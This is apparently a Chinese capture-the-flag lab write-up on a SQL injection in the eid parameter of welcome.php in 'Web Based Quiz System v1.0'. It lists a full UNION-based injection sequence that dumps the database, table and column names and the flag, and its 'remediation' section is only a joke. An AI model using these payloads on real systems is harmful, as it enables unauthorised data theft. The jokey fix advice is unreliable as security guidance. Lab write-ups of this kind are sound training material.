一、漏洞情况分析

Web Based Quiz System v1.0版本存在SQL注入漏洞,该漏洞源于welcome.php中的eid参数缺少对外部输入SQL语句的验证。攻击者可利用该漏洞执行非法SQL命令窃取数据库敏感数据。

二、漏洞复现

春秋云境.com一键梭哈,复制粘贴直接拿下

开启场景“启动原神”

ok,点完鼠标我们开始ctrl+c,ctrl+v

这里加 ' ,会吧,不会退学吧

这里加--+



知道你们懒给你们打出来,数字自己换

order by 6

union select 1,2,3,4,5

union select 1,2,database(),4,5

union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema=database()

union select 1,2,group_concat(column_name),4,5 from information_schema.columns where table_schema=database() and table_name="flag"

union select 1,2,group_concat(flag),4,5 from flag

三、漏洞处置建议

既然要我说两句,那我就简单的说两句吧。

1、你可以断网

2、你可以关靶场

ok说完了

1227

1227